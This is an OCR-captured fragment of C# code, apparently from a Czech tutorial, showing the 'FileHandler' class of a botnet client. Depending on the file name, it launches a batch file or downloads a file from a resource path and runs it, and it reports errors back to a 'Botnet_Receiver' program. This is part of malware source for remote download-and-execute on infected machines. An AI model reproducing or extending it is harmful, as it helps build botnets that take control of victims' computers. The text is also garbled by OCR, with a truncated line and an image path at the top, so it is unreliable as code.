
else
        {

if
 (name == 
"Hack.exe"
)

            {

                start(
"quickie.bat"
);

            }

else
            {

try
                {

                    download(
@"resource/"
 + name, nam
                    start(name);

                }

catch
 { }

            }

        }

    }

catch
 (Exception err)
//Zachytit chybu
    {

string
 erx = Convert.ToString(err);

        Botnet_Receiver.Program.send(
null
, erx);

    }

}
Třída „FileHandler“ a její funkce